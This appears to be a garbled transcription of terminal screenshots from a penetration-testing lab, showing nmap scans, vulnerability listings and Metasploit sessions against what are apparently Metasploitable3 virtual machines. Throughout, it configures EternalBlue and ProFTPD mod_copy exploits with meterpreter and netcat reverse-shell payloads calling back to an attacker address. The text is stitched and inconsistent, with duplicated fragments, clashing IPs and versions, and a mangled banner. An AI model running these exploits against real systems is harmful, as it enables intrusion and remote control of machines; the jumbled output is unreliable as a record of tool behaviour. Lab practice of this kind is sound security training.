VERIFY_TARGET	true	yes	Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.

Payload options (windows/meterpreter/reverse_tcp):

Name	Current Setting	Required	Description

```
EXITFUNC thread      yes   Exit technique (Accepted: ", seh, thread,
process, none)
LHOST 192.168.1.249 yes   The listen address (an interface may
be specified)
LPORT 4444          yes   The listen port
```

Exploit target:

Id	Name
--	--
0	Automatic Target


View the full module info with the info, or info -d command.

```
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[-] Invalid module index: 0
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[-] 192.168.3.153:445 - Exploit failed: windows/meterpreter/reverse_tcp
is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
```

```
nmap -sS 192.168.3.153
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-29 02:51 CST
Nmap scan report for 192.168.3.153
Host is up (0.00055s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http
445/tcp   open  microsoft-ds
631/tcp   open  ipp
3000/tcp  closed ppp
3306/tcp  open  mysql
```

8080/tcp open http-proxy
8181/tcp closed intermapper



The screenshot shows a terminal window on a Kali Linux desktop environment. The terminal is running an Nmap scan against the IP address 192.168.1.58. The output of the scan is as follows:

```
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-29 02:51 CST
Nmap scan report for 192.168.1.58
Host is up (0.00055s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http
445/tcp   open  microsoft-ds
631/tcp   open  ipp
3000/tcp  closed  ppp
3306/tcp  open  mysql
8080/tcp  open  http-proxy
8181/tcp  closed  intermapper
MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 4.66 seconds
```

MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 4.66 seconds

```
File Actions Edit View Help 2 3 4 
(kali㉿kali)-[~]
└─$ nmap -sn 192.168.1.58/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-29 03:11 CST
Nmap scan report for 192.168.1.0
Host is up (0.096s latency).
MAC Address: C6:6B:5C:49:A4:CA (Unknown)
Nmap scan report for 192.168.1.10
Host is up (0.088s latency).
MAC Address: 66:B6:09:8A:AE:65 (Unknown)
Nmap scan report for 192.168.1.11
Host is up (0.056s latency).
MAC Address: DE:AF:A0:95:11:E0 (Unknown)
Nmap scan report for 192.168.1.13
Host is up (0.00068s latency).
MAC Address: 0E:F8:AB:BF:A2:06 (Unknown)
Nmap scan report for 192.168.1.20
Host is up (0.00043s latency).
MAC Address: A8:A1:59:03:22:1A (ASRock Incorporation)
Nmap scan report for 192.168.1.22
Host is up (0.021s latency).
MAC Address: B6:3E:DB:96:01:B1 (Unknown)
Nmap scan report for 192.168.1.26
Host is up (0.0019s latency).
MAC Address: 08:00:27:1F:C9:86 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.29
Host is up (0.00086s latency).
MAC Address: 2C:58:B9:0E:76:19 (Unknown)
Nmap scan report for 192.168.1.32
Host is up (0.0029s latency).
MAC Address: 6C:0B:84:44:FA:21 (Universal Global Scientific Industrial)
Nmap scan report for 192.168.1.35
Host is up (0.051s latency).
MAC Address: F2:33:F1:38:05:7F (Unknown)
Nmap scan report for 192.168.1.45
Host is up (0.057s latency).
MAC Address: DA:5C:0D:D2:14:91 (Unknown)
Nmap scan report for 192.168.1.48
Host is up (0.0016s latency).
MAC Address: 08:00:27:0B:CB:EF (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.58
Host is up (0.00067s latency).
MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.1.59
Host is up (0.00060s latency).
MAC Address: 6C:0B:84:44:FA:53 (Universal Global Scientific Industrial)
Nmap scan report for 192.168.1.60
Host is up (0.038s latency).
MAC Address: AA:D0:17:D2:5F:6B (Unknown)
Nmap scan report for 192.168.1.65
Host is up (0.025s latency).
MAC Address: 2C:58:B9:0C:49:40 (Unknown)
Nmap scan report for 192.168.1.70
Host is up (0.0010s latency).
MAC Address: 4C:CC:6A:A2:F3:21 (Micro-Star Intl)
```

2

nmap -sT 192.168.3.153

Starting Nmap 7.94SVN (https://nmap.org) at 2024-11-29 02:53 CST

Nmap scan report for 192.168.3.153

Host is up (0.00087s latency).

Not shown: 991 filtered tcp ports (no-response)

PORT STATE SERVICE

21/tcp open ftp

22/tcp open ssh

80/tcp open http

445/tcp open microsoft-ds

631/tcp open ipp

3000/tcp closed ppp


3306/tcp open mysql

8080/tcp open http-proxy

8181/tcp closed intermapper

MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 4.78 seconds



```
File Actions Edit View Help
Nmap scan report for 192.168.1.107
Host is up (0.00089s latency).
MAC Address: 2C:58:B9:0C:4A:51 (Unknown)
Nmap scan report for 192.168.1.108
Host is up (0.00059s latency).
MAC Address: 2C:58:B9:0E:76:20 (Unknown)
Nmap scan report for 192.168.1.109
Host is up (0.00047s latency).
MAC Address: 2C:58:B9:0E:75:E1 (Unknown)
Nmap scan report for 192.168.1.110
Host is up (0.0011s latency).
MAC Address: 2C:58:B9:0E:76:F8 (Unknown)
Nmap scan report for 192.168.1.111
Host is up (0.00099s latency).
MAC Address: 2C:58:B9:0E:75:8D (Unknown)
Nmap scan report for 192.168.1.112
Host is up (0.00094s latency).
MAC Address: 2C:58:B9:0C:49:F7 (Unknown)
Nmap scan report for 192.168.1.113
Host is up (0.00073s latency).
MAC Address: D0:AD:08:5A:49:38 (Unknown)
Nmap scan report for 192.168.1.114
Host is up (0.00096s latency).
MAC Address: 2C:58:B9:0E:77:30 (Unknown)
Nmap scan report for 192.168.1.115
Host is up (0.00088s latency).
MAC Address: 2C:58:B9:0C:A1:77 (Unknown)
Nmap scan report for 192.168.1.116
Host is up (0.00083s latency).
MAC Address: 2C:58:B9:0E:77:30 (Unknown)
Nmap scan report for 192.168.1.117
Host is up (0.00076s latency).
MAC Address: 2C:58:B9:0C:EC:5E (Unknown)
Nmap scan report for 192.168.1.118
Host is up (0.00070s latency).
MAC Address: 2C:58:B9:0C:49:2F (Unknown)
Nmap scan report for 192.168.1.119
Host is up (0.00064s latency).
MAC Address: 2C:58:B9:0E:76:3F (Unknown)
Nmap scan report for 192.168.1.120
Host is up (0.00072s latency).
MAC Address: 2C:58:B9:0E:73:6A (Unknown)
Nmap scan report for 192.168.1.121
Host is up (0.0010s latency).
MAC Address: 2C:58:B9:0E:75:16 (Unknown)
Nmap scan report for 192.168.1.122
Host is up (0.00057s latency).
MAC Address: 2C:58:B9:0E:75:05 (Unknown)
Nmap scan report for 192.168.1.123
Host is up (0.00076s latency).
MAC Address: 2C:58:B9:0E:75:AA (Unknown)
Nmap scan report for 192.168.1.126
Host is up (0.00057s latency).
MAC Address: D0:AD:08:59:E7:44 (Unknown)
Nmap scan report for 192.168.1.127
Host is up (0.00051s latency).
MAC Address: 2C:58:B9:0C:35:31 (Unknown)
```

nmap -sV 192.168.3.153

Starting Nmap 7.94SVN (https://nmap.org) at 2024-11-29 02:56 CST

Nmap scan report for 192.168.3.153

Host is up (0.00087s latency).

Not shown: 991 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

21/tcp open ftp ProFTPD 1.3.5

22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.7

```
445/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup:  
WORKGROUP)  
631/tcp open ipp      CUPS 1.7  
3000/tcp closed ppp  
3306/tcp open mysql   MySQL (unauthorized)  
8080/tcp open http    Jetty 8.1.7.v20120910  
8181/tcp closed intermapper  
MAC Address: 08:00:27:DA:F2:D0 (Oracle VirtualBox virtual NIC)  
Service Info: Hosts: 127.0.0.1, METASPLOITABLE3-UB1404; OSs: Unix,  
Linux; CPE: cpe:/o:linux:linux_kernel
```

Service detection performed. Please report any incorrect results at
<https://nmap.org/submit/>.

Nmap done: 1 IP address (1 host up) scanned in 11.26 seconds

```
File Actions Edit View Help
| Possible sqli for queries:
| http://192.168.1.58:80/?C=M%3B0%3DA%27%200R%20sqlspider
| http://192.168.1.58:80/?C=D%3B0%3DA%27%200R%20sqlspider
| http://192.168.1.58:80/?C=S%3B0%3DA%27%200R%20sqlspider
| http://192.168.1.58:80/?C=N%3B0%3DD%27%200R%20sqlspider
| http://192.168.1.58:80/?C=D%3B0%3DA%27%200R%20sqlspider
| http://192.168.1.58:80/?C=S%3B0%3DA%27%200R%20sqlspider
| http://192.168.1.58:80/?C=M%3B0%3DD%27%200R%20sqlspider
| http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
|   /: Root directory w/ listing on 'apache/2.4.7 (ubuntu)' Screenshot_2024-11-01_10-45-11
| /phpmyadmin/: phpMyAdmin
| /uploads/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
| http-slowloris-check:
|   VULNERABLE:
|     Slowloris DOS attack
|     State: LIKELY VULNERABLE
|     IDs: CVE:CVE-2007-6750
|       Slowloris tries to keep many connections to the target web server open and hold
|       them open as long as possible. It accomplishes this by opening connections to
|       the target web server and sending a partial request. By doing so, it starves
|       the http server's resources causing Denial Of Service.
|     Downloads
|     Disclosure date: 2009-09-17
|     References:
|       http://ha.ckers.org/slowloris/
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-CSRF:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.1.58
| Found the following possible CSRF vulnerabilities:
|   Path: http://192.168.1.58:80/payroll_app.php
|   Form id:
|   Form action:
|   Path: http://192.168.1.58:80/drupal/
|   Form id: user-login-form
|   Form action: /drupal/?q=node&destination=node
|   Sign In
|   Path: http://192.168.1.58:80/chat/
|   Form id: name
|   Form action: index.php
|   Path: http://192.168.1.58:80/drupal/?q=user/password
|   Form id: user-pass
|   Form action: /drupal/?q=user/password
|   Path: http://192.168.1.58:80/drupal/?q=node/1
|   Form id: user-login-form
|   Form action: /drupal/?q=node/1&destination=node/1
|   Path: http://192.168.1.58:80/drupal/?q=user/register
|   Form id: user-register-form
|   Form action: /drupal/?q=user/register
|   Path: http://192.168.1.58:80/drupal/?q=node/2
```

Screenshot taken

Google Hack

View image

Error: Session expired

```

File Actions Edit View Help
| PACKETSTORM:173661    7.5    https://vulners.com/packetstorm/PACKETSTORM:173661      *EXPLOIT*
| F0979183-AE88-53B4-86CF-3AF0523F3807    7.5    https://vulners.com/githubexploit/F0979183-AE88-53B4-86CF-3AF
0523F3807    *EXPLOIT*
| EDB-ID:40888   7.5    https://vulners.com/exploitdb/EDB-ID:40888      *EXPLOIT*
| CVE-2016-6515   7.5    https://vulners.com/cve/CVE-2016-6515
| CVE-2016-10708   7.5    https://vulners.com/cve/CVE-2016-10708
| 1337DAY-ID-26576   7.5    https://vulners.com/zdt/1337DAY-ID-26576      Google *EXPLOIT* OffSec
| CVE-2016-10009   7.3    https://vulners.com/cve/CVE-2016-10009
| SSV:92582    7.2    https://vulners.com/seebug/SSV:92582      *EXPLOIT*
| CVE-2021-41617   7.0    https://vulners.com/cve/CVE-2021-41617      Error Session
| CVE-2016-10010   7.0    https://vulners.com/cve/CVE-2016-10010
| SSV:92580    6.9    https://vulners.com/seebug/SSV:92580      *EXPLOIT*
| CVE-2015-6564   6.9    https://vulners.com/cve/CVE-2015-6564
| 1337DAY-ID-26577   6.9    https://vulners.com/zdt/1337DAY-ID-26577      *EX
| EDB-ID:46516   6.8    https://vulners.com/exploitdb/EDB-ID:46516      *EXPLOIT*
| EDB-ID:46193   6.8    https://vulners.com/exploitdb/EDB-ID:46193      *EXPLOIT*
| CVE-2019-6110   6.8    https://vulners.com/cve/CVE-2019-6110
| CVE-2019-6109   6.8    https://vulners.com/cve/CVE-2019-6109
| C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3   6.8    https://vulners.com/githubexploit/C94132FD-1FA5-5342-B6EE-0DA
F45EFFE3    *EXPLOIT*
| 10213DBE-F683-58BB-B6D3-353173626207   6.8    https://vulners.com/githubexploit/10213DBE-F683-58BB-B6D3-353
173626207    *EXPLOIT*
| CVE-2023-51385   6.5    https://vulners.com/cve/CVE-2023-51385
| EDB-ID:40858   6.4    https://vulners.com/exploitdb/EDB-ID:40858      *EXPLOIT*
| EDB-ID:40119   6.4    https://vulners.com/exploitdb/EDB-ID:40119      *EXPLOIT*
| EDB-ID:39569   6.4    https://vulners.com/exploitdb/EDB-ID:39569      *EXPLOIT*
| CVE-2016-3115   6.4    https://vulners.com/cve/CVE-2016-3115
| EDB-ID:40136   5.9    https://vulners.com/exploitdb/EDB-ID:40136      *EXPLOIT*
| EDB-ID:40113   5.9    https://vulners.com/exploitdb/EDB-ID:40113      *EXPLOIT*
| CVE-2023-48795   5.9    https://vulners.com/cve/CVE-2023-48795
| CVE-2020-14145   5.9    https://vulners.com/cve/CVE-2020-14145
| CVE-2019-6111   5.9    https://vulners.com/cve/CVE-2019-6111
| CVE-2016-6210   5.9    https://vulners.com/cve/CVE-2016-6210
| EXPLOITPACK:98FE96309F9524B8C84C508837551A19   5.8    https://vulners.com/exploitpack/EXPLOITPACK:98FE96309
F9524B8C84C508837551A19 *EXPLOIT*
| EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97   5.8    https://vulners.com/exploitpack/EXPLOITPACK:5330EA02
BDE345BFC9D6DDDD97F9E97 *EXPLOIT*
| 1337DAY-ID-32328   5.8    https://vulners.com/zdt/1337DAY-ID-32328      *EXPLOIT*
| 1337DAY-ID-32009   5.8    https://vulners.com/zdt/1337DAY-ID-32009      *EXPLOIT*
| SSV:91041    5.5    https://vulners.com/seebug/SSV:91041      *EXPLOIT*
| PACKETSTORM:140019   5.5    https://vulners.com/packetstorm/PACKETSTORM:140019      *EXPLOIT*
| PACKETSTORM:136234   5.5    https://vulners.com/packetstorm/PACKETSTORM:136234      *EXPLOIT*
| EXPLOITPACK:F92411A645D85F05BDBD274FD222226F   5.5    https://vulners.com/exploitpack/EXPLOITPACK:F92411A64
5D85F05BDBD274FD222226F *EXPLOIT*
| EXPLOITPACK:9F2E746846C3C623A27A441281EAD138   5.5    https://vulners.com/exploitpack/EXPLOITPACK:9F2E74684
6C3C623A27A441281EAD138 *EXPLOIT*
| EXPLOITPACK:1902C998CBF9154396911926B4C3B330   5.5    https://vulners.com/exploitpack/EXPLOITPACK:1902C998C
BF9154396911926B4C3B330 *EXPLOIT*
| CVE-2016-10011   5.5    https://vulners.com/cve/CVE-2016-10011
| 1337DAY-ID-25388   5.5    https://vulners.com/zdt/1337DAY-ID-25388      *EXPLOIT*
| PACKETSTORM:181223   5.3    https://vulners.com/packetstorm/PACKETSTORM:181223      *EXPLOIT*
| MSF:AUXILIARY-SCANNER-SSH-SSH_ENUMUSERS-   5.3    https://vulners.com/metasploit/MSF:AUXILIARY-SCANNER-
SSH-SSH_ENUMUSERS- *EXPLOIT*
| EDB-ID:45939   5.3    https://vulners.com/exploitdb/EDB-ID:45939      *EXPLOIT*
| EDB-ID:45233   5.3    https://vulners.com/exploitdb/EDB-ID:45233      *EXPLOIT*
| CVE-2018-20685   5.3    https://vulners.com/cve/CVE-2018-20685
| CVE-2018-15919   5.3    https://vulners.com/cve/CVE-2018-15919

```

Screenshot taken View image

```

File Actions Edit View Help
3A24B633A *EXPLOIT*
| 2C119FFA-ECE0-5E14-A4A4-354A2C38071A 10.0 https://vulners.com/githubexploit/2C119FFA-ECE0-5E14-A4A4-354A2C38071A
A2C38071A *EXPLOIT*
| 1337DAY-ID-36298 10.0 https://vulners.com/zdt/1337DAY-ID-36298 *EXPLOIT*
| 1337DAY-ID-23720 10.0 https://vulners.com/zdt/1337DAY-ID-23720 *EXPLOIT*
| 1337DAY-ID-23544 10.0 https://vulners.com/zdt/1337DAY-ID-23544 *EXPLOIT*
| CVE-2023-51713 7.5 https://vulners.com/cve/CVE-2023-51713
| CVE-2021-46854 7.5 https://vulners.com/cve/CVE-2021-46854
| CVE-2020-9272 7.5 https://vulners.com/cve/CVE-2020-9272
| CVE-2019-19272 7.5 https://vulners.com/cve/CVE-2019-19272
| CVE-2019-19271 7.5 https://vulners.com/cve/CVE-2019-19271
| CVE-2019-19270 7.5 https://vulners.com/cve/CVE-2019-19270
| CVE-2019-18217 7.5 https://vulners.com/cve/CVE-2019-18217
| CVE-2016-3125 7.5 https://vulners.com/cve/CVE-2016-3125
| CVE-2023-48795 5.9 https://vulners.com/cve/CVE-2023-48795
| CVE-2017-7418 5.5 https://vulners.com/cve/CVE-2017-7418
| SSV:61050 5.0 https://vulners.com/sebug/SSV:61050 *EXPLOIT*
| CVE-2013-4359 5.0 https://vulners.com/cve/CVE-2013-4359
| EDB-ID:36803 0.0 https://vulners.com/exploitdb/EDB-ID:36803 *EXPLOIT*
| EDB-ID:36742 0.0 https://vulners.com/exploitdb/EDB-ID:36742 *EXPLOIT*
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| vulners:
|   cpe:/a:openbsd:openssh:6.6.1p1:
|   95499236-C9FE-56A6-9D7D-E943A24B633A 10.0 https://vulners.com/githubexploit/95499236-C9FE-56A6-9D7D-E943A24B633A
A2C38071A *EXPLOIT*
| 2C119FFA-ECE0-5E14-A4A4-354A2C38071A 10.0 https://vulners.com/githubexploit/2C119FFA-ECE0-5E14-A4A4-354A2C38071A
A2C38071A *EXPLOIT*
| CVE-2023-38408 9.8 https://vulners.com/cve/CVE-2023-38408
| CVE-2016-1908 9.8 https://vulners.com/cve/CVE-2016-1908
| B8190CDB-3EB9-5631-9828-8064A1575B23 9.8 https://vulners.com/githubexploit/B8190CDB-3EB9-5631-9828-8064A1575B23
A41575B23 *EXPLOIT*
| 8FC9C5AB-3968-5F3C-825E-E8DB5379A623 9.8 https://vulners.com/githubexploit/8FC9C5AB-3968-5F3C-825E-E8DB5379A623
B5379A623 *EXPLOIT*
| 8AD01159-548E-546E-AA87-2DE89F3927EC 9.8 https://vulners.com/githubexploit/8AD01159-548E-546E-AA87-2DE89F3927EC
89F3927EC *EXPLOIT*
| 5E6968B4-DBD6-57FA-BF6E-D9B2219DB27A 9.8 https://vulners.com/githubexploit/5E6968B4-DBD6-57FA-BF6E-D9B2219DB27A
2219DB27A *EXPLOIT*
| 0221525F-07F5-5790-912D-F4B9E2D1B587 9.8 https://vulners.com/githubexploit/0221525F-07F5-5790-912D-F4B9E2D1B587
9E2D1B587 *EXPLOIT*
| CVE-2015-5600 8.5 https://vulners.com/cve/CVE-2015-5600
| PACKETSTORM:140070 7.8 https://vulners.com/packetstorm/PACKETSTORM:140070 *EXPLOIT*
| EXPLOITPACK:5BCA798C6BA71FAE29334297EC0B6A09 7.8 https://vulners.com/exploitpack/EXPLOITPACK:5BCA798C6BA71FAE29334297EC0B6A09 *EXPLOIT*
| CVE-2020-15778 7.8 https://vulners.com/cve/CVE-2020-15778
| CVE-2016-10012 7.8 https://vulners.com/cve/CVE-2016-10012
| CVE-2015-8325 7.8 https://vulners.com/cve/CVE-2015-8325
| 1337DAY-ID-26494 7.8 https://vulners.com/zdt/1337DAY-ID-26494 *EXPLOIT*
| SSV:92579 7.5 https://vulners.com/sebug/SSV:92579 *EXPLOIT*
| PACKETSTORM:173661 7.5 https://vulners.com/packetstorm/PACKETSTORM:173661 *EXPLOIT*
| F0979183-AE88-53B4-86CF-3AF0523F3807 7.5 https://vulners.com/githubexploit/F0979183-AE88-53B4-86CF-3AF0523F3807
0523F3807 *EXPLOIT*
| EDB-ID:40888 7.5 https://vulners.com/exploitdb/EDB-ID:40888 *EXPLOIT*
| CVE-2016-6515 7.5 https://vulners.com/cve/CVE-2016-6515
| CVE-2016-10708 7.5 https://vulners.com/cve/CVE-2016-10708
| 1337DAY-ID-26576 7.5 https://vulners.com/zdt/1337DAY-ID-26576 *EXPLOIT*
| CVE-2016-10009 7.3 https://vulners.com/cve/CVE-2016-10009
| SSV:92582 7.2 https://vulners.com/sebug/SSV:92582 *EXPLOIT*

```

```

File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.58
RHOSTS => 192.168.1.58
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.249
LHOST => 192.168.1.249
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Exploit completed, but no session was created.

[-] 192.168.1.58:445 - Exploit failed: windows/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name      Current Setting  Required  Description
---      ---           ---           ---
RHOSTS    192.168.1.58   yes        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT     445            yes        The target port (TCP)
SMBDomain          no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass          no        (Optional) The password for the specified username
SMBUser          no        (Optional) The username to authenticate as
VERIFY_ARCH  true       yes        Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true       yes        Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.

Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
---      ---           ---           ---
EXITFUNC  thread        yes        Exit technique (Accepted: '', seh, thread, process, none)
LHOST    192.168.1.249   yes        The listen address (an interface may be specified)
LPORT     4444          yes        The listen port

Exploit target:
Id  Name
--  --
0   Automatic Target

View the full module info with the info, or info -d command.

msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[-] Invalid module index: 0
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Exploit completed, but no session was created.

[-] 192.168.1.58:445 - Exploit failed: windows/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >

```

Screenshot taken

File Actions Edit View Help

Nmap done: 1 IP address (1 host up) scanned in 39.08 seconds

```
(kali㉿kali)-[~]
$ msfconsole
Metasploit tip: View missing module options with show missing
```

Places

- Computer
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 - Musics
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 - Videos
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Devices

- File System
- Network

```
To boldly go where no
shell has gone before
```

```
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_永恒之蓝) > set RHOSTS 192.168.1.58
RHOSTS => 192.168.1.58
msf6 exploit(windows/smb/ms17_010_永恒之蓝) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_永恒之蓝) > set LHOST 192.168.1.249
LHOST => 192.168.1.249
msf6 exploit(windows/smb/ms17_010_永恒之蓝) > exploit
```

```
[+] 192.168.1.58:445 - Exploit failed: windows/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
```

```
msf6 exploit(windows/smb/ms17_010_永恒之蓝) > show options
```

Module options (exploit/windows/smb/ms17_010_永恒之蓝):

Name	Current Setting	Required	Description
RHOSTS	192.168.1.58	yes	The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT	445	yes	The target port (TCP)

Screenshot taken

Error: Session expired

View image


```
File Actions Edit View Help
Nmap scan report for 192.168.1.107
Host is up (0.00089s latency).
MAC Address: 2C:58:B9:0C:A4:51 (Unknown)
Nmap scan report for 192.168.1.108
Host is up (0.00059s latency).
MAC Address: 2C:58:B9:0E:76:20 (Unknown)
Nmap scan report for 192.168.1.109
Host is up (0.00047s latency).
MAC Address: 2C:58:B9:0E:75:E1 (Unknown)
Nmap scan report for 192.168.1.110
Host is up (0.0011s latency).
MAC Address: 2C:58:B9:0E:76:F8 (Unknown)
Nmap scan report for 192.168.1.111
Host is up (0.00099s latency).
MAC Address: 2C:58:B9:0E:75:8D (Unknown)
Nmap scan report for 192.168.1.112
Host is up (0.00094s latency).
MAC Address: 2C:58:B9:0C:49:F7 (Unknown)
Nmap scan report for 192.168.1.113
Host is up (0.00073s latency).
MAC Address: D0:AD:08:5A:49:38 (Unknown)
Nmap scan report for 192.168.1.114
Host is up (0.00096s latency).
MAC Address: 2C:58:B9:0E:73:6F (Unknown)
Nmap scan report for 192.168.1.115
Host is up (0.00088s latency).
MAC Address: 2C:58:B9:0C:A4:77 (Unknown)
Nmap scan report for 192.168.1.116
Host is up (0.00083s latency).
MAC Address: 2C:58:B9:0E:77:30 (Unknown)
Nmap scan report for 192.168.1.117
Host is up (0.00076s latency).
MAC Address: 2C:58:B9:0C:EC:5E (Unknown)
Nmap scan report for 192.168.1.118
Host is up (0.00070s latency).
MAC Address: 2C:58:B9:0C:49:2F (Unknown)
Nmap scan report for 192.168.1.119
Host is up (0.00064s latency).
MAC Address: 2C:58:B9:0E:76:3F (Unknown)
 Remember Me
Sign In
Nmap scan report for 192.168.1.120
Host is up (0.00072s latency).
MAC Address: 2C:58:B9:0E:73:6A (Unknown)
Nmap scan report for 192.168.1.121
Host is up (0.0010s latency).
MAC Address: 2C:58:B9:0E:75:16 (Unknown)
Nmap scan report for 192.168.1.122
Host is up (0.00057s latency).
MAC Address: 2C:58:B9:0E:75:D5 (Unknown)
Nmap scan report for 192.168.1.123
Host is up (0.00076s latency).
MAC Address: 2C:58:B9:0E:75:AA (Unknown)
Nmap scan report for 192.168.1.126
Host is up (0.00057s latency).
MAC Address: D0:AD:08:59:E7:44 (Unknown)
Nmap scan report for 192.168.1.127
Host is up (0.00051s latency).
MAC Address: 2C:58:B9:0C:35:31 (Unknown)
```

hacker@vbox: ~/Downloads/nessus x hacker@vbox: ~/Downloads/nessus x

```
$ metasploit
Metasploit tip: Use help ccommands to learn more about any command

[+] METASPLOIT by Rapid7
[+] 
[+] =c (C) (L) 
[+]  EXPLOIT 
[+]  msf > 
[+]  \\\(B\)(B\)(B\)(B\)(B\)(B\)(B\)(B\)
[+]  RECON 
[+]  PAYLOAD 
[+]  LHOST 
[+]  LPORT 
[+]  EOL 
[+]  EXIT 
[+]  QUIT 
[+]  EXIT 
[+]  QUIT 

[*] metasploit v6.4.10-dev
[*] 12 exploit modules
[*] 12 auxiliary modules - 429 post
[*] 1448 payloads - 81 encoders - 11 nops
[*] 9 evasion

Metasploit Documentation: https://docs.metasploit.com

msf6 > search ProFTPD
Matching Modules

# Name Disclose Date Rank Check Description
0 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
1 exploit/linux/ftp/proftpd_replace 2006-11-26 great Yes proftpd 1.2 - 1.3.0 replace Buffer Overflow (Linux)
2 target Debug . .
3 target Automatic Targeting . .
4 exploit/linux/ftp/proftpd_xinetd_iac 2010-11-01 great Yes proftpd 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
5 exploit/linux/ftp/proftpd_xinetd_iac 2010-11-01 great Yes proftpd 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
6 target Automatic Targeting . .
7 exploit/linux/ftp/proftpd_xinetd_iac 2010-11-01 great Yes proftpd 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
8 exploit/linux/ftp/proftpd_xinetd_iac 2010-11-01 great Yes proftpd 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)

[*] Interact with a module by name or index. For example info 16, use 16 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
[*]选用模块 exploit/unix/ftp/proftpd_modcopy_exec [reverse-netcat]
msf6 exploit/unix/ftp/proftpd_modcopy_exec > show options

Module options (exploit/unix/ftp/proftpd_modcopy_exec):

Name      Current Setting    Required  Description
GHOST      no               The local client address
CPORT      no               The local client port
PROXIES    no               A list of proxies, format: type:host:port[,type:host:port][...]
RHOSTS    yes              The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80               HTTP port (TCP)
PROXY_CPORT no               The proxy port (TCP)
SITEPATH  /var/www           Absolute writable website path
SSL        false             Negotiate SSL/TLS for outgoing connections
TARGETURE  yes              Use target ureport module
TMPPATH   /tmp               Absolute writable temporary path
VHOST     no               HTTP server virtual host

Payload options (cmd/unix/reverse_netcat):

Name      Current Setting    Required  Description
LHOST    192.168.3.13    yes            The listen address (an interface may be specified)
LPORT    4444               yes            The listen port

[*] Exploit target:
Id  Name
0   ProFTPD 1.3.5

hacker@vbox: ~ x hacker@vbox: ~ x
$ nmap -vv 192.168.3.153
Starting Nmap 7.94 ( https://nmap.org ) at 2024-11-28 15:49 IST
Nmap scan report for 192.168.3.153
Host is up (0.0018s latency).
Nmap done: 1 IP address (1 host up) scanned in 10.56 seconds
PORT      STATE SERVICE VERSION
22/tcp    open  ssh   OpenSSH 8.6.1p1 Ubuntu 12.04.32-Ubuntu
protocol 2.0.8
23/tcp    open  telnet  ProFTPD 1.3.5
25/tcp    open  smtp  sendmail 8.14.2
